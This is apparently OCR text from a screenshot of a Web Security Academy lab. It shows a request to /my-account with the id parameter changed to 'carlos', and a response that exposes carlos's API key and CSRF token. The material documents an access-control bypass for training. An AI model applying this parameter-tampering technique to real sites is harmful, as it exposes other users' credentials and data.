 GET /my-account?id=carlos HTTP/2
Host: 0a0a002303633c5480e7bc0b00300034.web-security-academy.net
Cookie: session=WNQFYWuUDjBeV5gXLk2lvUjiW4FcW6EB
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Referer: https://0a0a002303633c5480e7bc0b00300034.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: eXXoHWSpwaZpxBAXr7MbVt9GMoEuCpy9
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="BjJKQKuowqQ7stpgyxOVirKkEVJFeO7m">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>